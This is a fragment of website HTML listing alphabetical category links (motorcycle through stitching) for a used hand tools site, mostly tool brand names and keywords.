	<li class="cat-item cat-item-500"><a href="https://usedhandtools.net/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://usedhandtools.net/category/mulco/" >mulco</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://usedhandtools.net/category/muller-werkzeug/" >muller-werkzeug</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://usedhandtools.net/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://usedhandtools.net/category/murang/" >murang</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://usedhandtools.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://usedhandtools.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://usedhandtools.net/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://usedhandtools.net/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://usedhandtools.net/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-8166"><a href="https://usedhandtools.net/category/narex/" >narex</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://usedhandtools.net/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://usedhandtools.net/category/ne61/" >ne61</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://usedhandtools.net/category/nederman/" >nederman</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://usedhandtools.net/category/nedermann/" >nedermann</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://usedhandtools.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://usedhandtools.net/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://usedhandtools.net/category/nepros/" >nepros</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://usedhandtools.net/category/nerta/" >nerta</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://usedhandtools.net/category/neway/" >neway</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://usedhandtools.net/category/newsystem/" >newsystem</a>
</li>
	<li class="cat-item cat-item-7629"><a href="https://usedhandtools.net/category/nexdiag/" >nexdiag</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://usedhandtools.net/category/nexiq/" >nexiq</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://usedhandtools.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://usedhandtools.net/category/nielsen/" >nielsen</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://usedhandtools.net/category/nielson/" >nielson</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://usedhandtools.net/category/nietzange/" >nietzange</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://usedhandtools.net/category/nivcomp/" >nivcomp</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://usedhandtools.net/category/nobar/" >nobar</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://usedhandtools.net/category/norbar/" >norbar</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://usedhandtools.net/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://usedhandtools.net/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://usedhandtools.net/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://usedhandtools.net/category/novopress/" >novopress</a>
</li>
	<li class="cat-item cat-item-7572"><a href="https://usedhandtools.net/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://usedhandtools.net/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://usedhandtools.net/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://usedhandtools.net/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://usedhandtools.net/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://usedhandtools.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://usedhandtools.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://usedhandtools.net/category/operated/" >operated</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://usedhandtools.net/category/optician/" >optician</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://usedhandtools.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://usedhandtools.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://usedhandtools.net/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://usedhandtools.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://usedhandtools.net/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://usedhandtools.net/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://usedhandtools.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://usedhandtools.net/category/palmera/" >palmera</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://usedhandtools.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-7575"><a href="https://usedhandtools.net/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://usedhandtools.net/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://usedhandtools.net/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://usedhandtools.net/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://usedhandtools.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://usedhandtools.net/category/parweld/" >parweld</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://usedhandtools.net/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://usedhandtools.net/category/peddinghaus/" >peddinghaus</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://usedhandtools.net/category/peiseler/" >peiseler</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://usedhandtools.net/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://usedhandtools.net/category/pels/" >pels</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://usedhandtools.net/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://usedhandtools.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://usedhandtools.net/category/perma/" >perma</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://usedhandtools.net/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://usedhandtools.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://usedhandtools.net/category/piaggio/" >piaggio</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://usedhandtools.net/category/pichler/" >pichler</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://usedhandtools.net/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://usedhandtools.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://usedhandtools.net/category/pinakamatagal/" >pinakamatagal</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://usedhandtools.net/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://usedhandtools.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://usedhandtools.net/category/pixmax/" >pixmax</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://usedhandtools.net/category/pl300acp/" >pl300acp</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://usedhandtools.net/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://usedhandtools.net/category/planishing/" >planishing</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://usedhandtools.net/category/plastering/" >plastering</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://usedhandtools.net/category/plough/" >plough</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://usedhandtools.net/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://usedhandtools.net/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://usedhandtools.net/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://usedhandtools.net/category/pointix/" >pointix</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://usedhandtools.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://usedhandtools.net/category/porta/" >porta</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://usedhandtools.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://usedhandtools.net/category/posi/" >posi</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://usedhandtools.net/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://usedhandtools.net/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://usedhandtools.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://usedhandtools.net/category/power-tec/" >power-tec</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://usedhandtools.net/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://usedhandtools.net/category/powerex/" >powerex</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://usedhandtools.net/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://usedhandtools.net/category/powertec/" >powertec</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://usedhandtools.net/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://usedhandtools.net/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://usedhandtools.net/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://usedhandtools.net/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://usedhandtools.net/category/pressmaster/" >pressmaster</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://usedhandtools.net/category/prevent/" >prevent</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://usedhandtools.net/category/primatech/" >primatech</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://usedhandtools.net/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://usedhandtools.net/category/pros/" >pro&#039;s</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://usedhandtools.net/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://usedhandtools.net/category/prochem/" >prochem</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://usedhandtools.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://usedhandtools.net/category/profi/" >profi</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://usedhandtools.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://usedhandtools.net/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://usedhandtools.net/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://usedhandtools.net/category/protool/" >protool</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://usedhandtools.net/category/proxxon/" >proxxon</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://usedhandtools.net/category/puller/" >puller</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://usedhandtools.net/category/putzmeister/" >putzmeister</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://usedhandtools.net/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://usedhandtools.net/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-8134"><a href="https://usedhandtools.net/category/qube6/" >qube6</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://usedhandtools.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://usedhandtools.net/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://usedhandtools.net/category/rahsol/" >rahsol</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://usedhandtools.net/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://usedhandtools.net/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://usedhandtools.net/category/ransomes/" >ransomes</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://usedhandtools.net/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://usedhandtools.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://usedhandtools.net/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://usedhandtools.net/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://usedhandtools.net/category/ratchets/" >ratchets</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://usedhandtools.net/category/ratschenkasten/" >ratschenkasten</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://usedhandtools.net/category/raychem/" >raychem</a>
</li>
	<li class="cat-item cat-item-7902"><a href="https://usedhandtools.net/category/rb397/" >rb397</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://usedhandtools.net/category/rb398/" >rb398</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://usedhandtools.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://usedhandtools.net/category/readsnap/" >readsnap</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://usedhandtools.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://usedhandtools.net/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://usedhandtools.net/category/rebar/" >rebar</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://usedhandtools.net/category/recognize/" >recognize</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://usedhandtools.net/category/recommended/" >recommended</a>
</li>
	<li class="cat-item cat-item-7037"><a href="https://usedhandtools.net/category/reconditioning/" >reconditioning</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://usedhandtools.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://usedhandtools.net/category/refurbing/" >refurbing</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://usedhandtools.net/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://usedhandtools.net/category/remmapping/" >remmapping</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://usedhandtools.net/category/render/" >render</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://usedhandtools.net/category/rendergun/" >rendergun</a>
</li>
	<li class="cat-item cat-item-8203"><a href="https://usedhandtools.net/category/renold/" >renold</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://usedhandtools.net/category/rental/" >rental</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://usedhandtools.net/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://usedhandtools.net/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://usedhandtools.net/category/resaw/" >resaw</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://usedhandtools.net/category/resources/" >resources</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://usedhandtools.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://usedhandtools.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://usedhandtools.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://usedhandtools.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://usedhandtools.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://usedhandtools.net/category/richards/" >richards</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://usedhandtools.net/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://usedhandtools.net/category/ridgeyard/" >ridgeyard</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://usedhandtools.net/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://usedhandtools.net/category/rillfit/" >rillfit</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://usedhandtools.net/category/rimac/" >rimac</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://usedhandtools.net/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://usedhandtools.net/category/robinair/" >robinair</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://usedhandtools.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://usedhandtools.net/category/roebuck/" >roebuck</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://usedhandtools.net/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://usedhandtools.net/category/rollng/" >rollng</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://usedhandtools.net/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://usedhandtools.net/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://usedhandtools.net/category/rotabroach/" >rotabroach</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://usedhandtools.net/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://usedhandtools.net/category/rothenberger/" >rothenberger</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://usedhandtools.net/category/rotunda/" >rotunda</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://usedhandtools.net/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-8217"><a href="https://usedhandtools.net/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://usedhandtools.net/category/rubi/" >rubi</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://usedhandtools.net/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://usedhandtools.net/category/rupees/" >rupees</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://usedhandtools.net/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://usedhandtools.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://usedhandtools.net/category/sanp/" >sanp</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://usedhandtools.net/category/sanp-on/" >sanp-on</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://usedhandtools.net/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://usedhandtools.net/category/sarnmark/" >sarnmark</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://usedhandtools.net/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://usedhandtools.net/category/scanalyzer/" >scanalyzer</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://usedhandtools.net/category/scania/" >scania</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://usedhandtools.net/category/schenck/" >schenck</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://usedhandtools.net/category/scheppach/" >scheppach</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://usedhandtools.net/category/schleuniger/" >schleuniger</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://usedhandtools.net/category/schneideisen/" >schneideisen</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://usedhandtools.net/category/schraubstock/" >schraubstock</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://usedhandtools.net/category/scissorlift/" >scissorlift</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://usedhandtools.net/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://usedhandtools.net/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://usedhandtools.net/category/screwdriver/" >screwdriver</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://usedhandtools.net/category/screwdrivers/" >screwdrivers</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://usedhandtools.net/category/scrubber/" >scrubber</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://usedhandtools.net/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-7213"><a href="https://usedhandtools.net/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://usedhandtools.net/category/seco/" >seco</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://usedhandtools.net/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://usedhandtools.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://usedhandtools.net/category/seekonk/" >seekonk</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://usedhandtools.net/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://usedhandtools.net/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://usedhandtools.net/category/semad/" >semad</a>
</li>
	<li class="cat-item cat-item-8300"><a href="https://usedhandtools.net/category/senator/" >senator</a>
</li>
	<li class="cat-item cat-item-8081"><a href="https://usedhandtools.net/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://usedhandtools.net/category/serdi/" >serdi</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://usedhandtools.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://usedhandtools.net/category/sevo/" >sevo</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://usedhandtools.net/category/sgdx120bo/" >sgdx120bo</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://usedhandtools.net/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://usedhandtools.net/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://usedhandtools.net/category/shapton/" >shapton</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://usedhandtools.net/category/shardlow/" >shardlow</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://usedhandtools.net/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://usedhandtools.net/category/shaviv/" >shaviv</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://usedhandtools.net/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://usedhandtools.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://usedhandtools.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://usedhandtools.net/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://usedhandtools.net/category/shrine/" >shrine</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://usedhandtools.net/category/shtf/" >shtf</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://usedhandtools.net/category/sidchrome/" >sidchrome</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://usedhandtools.net/category/siegen/" >siegen</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://usedhandtools.net/category/signet/" >signet</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://usedhandtools.net/category/silky/" >silky</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://usedhandtools.net/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://usedhandtools.net/category/simonds/" >simonds</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://usedhandtools.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://usedhandtools.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://usedhandtools.net/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://usedhandtools.net/category/situ/" >situ</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://usedhandtools.net/category/sk3678ebl/" >sk3678ebl</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://usedhandtools.net/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://usedhandtools.net/category/sloky/" >sloky</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://usedhandtools.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://usedhandtools.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://usedhandtools.net/category/smartest/" >smartest</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://usedhandtools.net/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://usedhandtools.net/category/smoothing/" >smoothing</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://usedhandtools.net/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://usedhandtools.net/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://usedhandtools.net/category/snap-on-t/" >snap-on-t</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://usedhandtools.net/category/snap-ont/" >snap-ont</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://usedhandtools.net/category/snapn/" >snapn</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://usedhandtools.net/category/snapon/" >snapon</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://usedhandtools.net/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://usedhandtools.net/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://usedhandtools.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://usedhandtools.net/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://usedhandtools.net/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://usedhandtools.net/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://usedhandtools.net/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://usedhandtools.net/category/souber/" >souber</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://usedhandtools.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://usedhandtools.net/category/spanner/" >spanner</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://usedhandtools.net/category/spanners/" >spanners</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://usedhandtools.net/category/spannners/" >spannners</a>
</li>
	<li class="cat-item cat-item-7753"><a href="https://usedhandtools.net/category/spap-on/" >spap-on</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://usedhandtools.net/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://usedhandtools.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://usedhandtools.net/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://usedhandtools.net/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://usedhandtools.net/category/spiers/" >spiers</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://usedhandtools.net/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://usedhandtools.net/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://usedhandtools.net/category/spraybake/" >spraybake</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://usedhandtools.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://usedhandtools.net/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://usedhandtools.net/category/stabila/" >stabila</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://usedhandtools.net/category/stable/" >stable</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://usedhandtools.net/category/stahlwille/" >stahlwille</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://usedhandtools.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://usedhandtools.net/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://usedhandtools.net/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://usedhandtools.net/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://usedhandtools.net/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://usedhandtools.net/category/startrite/" >startrite</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://usedhandtools.net/category/stecknue/" >stecknüe</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://usedhandtools.net/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://usedhandtools.net/category/steelman/" >steelman</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://usedhandtools.net/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://usedhandtools.net/category/steinel/" >steinel</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://usedhandtools.net/category/steinfels/" >steinfels</a>
</li>
	<li class="cat-item cat-item-7655"><a href="https://usedhandtools.net/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://usedhandtools.net/category/stiletto/" >stiletto</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://usedhandtools.net/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://usedhandtools.net/category/stitching/" >stitching</a>
</li>
